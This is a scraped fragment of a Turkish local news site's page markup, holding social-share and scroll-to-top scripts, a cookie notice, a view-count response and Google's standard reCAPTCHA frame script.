      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=88692&m=haber&page=&count_format=k
body_size: -85
content:
108

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IHcunDJcAciklZLeWUP9CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768482789301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>